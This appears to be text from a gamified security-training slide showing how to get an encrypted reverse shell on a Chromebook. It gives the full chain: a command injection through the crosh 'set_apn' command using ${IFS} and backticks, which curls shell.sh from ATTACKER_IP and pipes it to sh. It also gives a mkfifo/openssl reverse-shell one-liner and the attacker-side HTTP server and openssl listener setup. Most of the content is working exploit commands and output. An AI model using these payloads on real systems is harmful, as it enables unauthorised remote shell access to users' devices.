 HIGH SCORE
05500
OBTAINING A REVERSE SHELL
Never give up! It may take trying every possible method and technique you know in order
to get that shell…and is worth every second of effort. Being thorough, exhaustive, and
tenacious is the key to finding needles in the haystack, and carrots in the rabbithole!
YOU HAVE BEEN
HACKED
Breakout Achieved!
CHROMEBOOK
ATTACKER BOX
<waiting for connection>
$ id
uid=295(shill-scripts) gid=295(shill-scripts) groups=295 (shill-scripts)
$
$ /usr/bin/script -qc /bin/bash /dev/null
shill-scripts@locahost / $
Initiate a ‘curl’ download of the ‘shell.sh’ file,
where it will run locally, and provision a callback
to the listening OpenSSL server, establishing an
encrypted reverse shell from the Chromebook to
the ATTACKER BOX. NOTE: For this reverse shell
we will use the ‘set_apn’ command which runs
as the ‘shill-scripts’ user.
New User Unlocked!
shill-scripts
Host the ‘shell.sh’ file on ATTACKER BOX in same directory
where you run the Python simple web server. Run a local HTTP
server on TCP port 88 (hosting the ‘shell.sh’ file), and an
OpenSSL listener on TCP port 443.
/var/tmp/shell.sh:
mkfifo /tmp/lrl; /bin/sh -i < /tmp/lrl 2>&1 | openssl s_client -quiet -connect ATTACKER_IP:443 > /tmp/lrl;
crosh> set_apn '`curl${IFS}-L${IFS}http://ATTACKER_IP:88/shell.sh${IFS}|${IFS}sh`'
root@rabbithole:~/# python -m http.server 88 &
root@rabbithole:~/# openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes -batch
root@rabbithole:~/# openssl s_server -quiet -key key.pem -cert cert.pem -port 443
<waiting for connection>
CROSH CMD: set_apn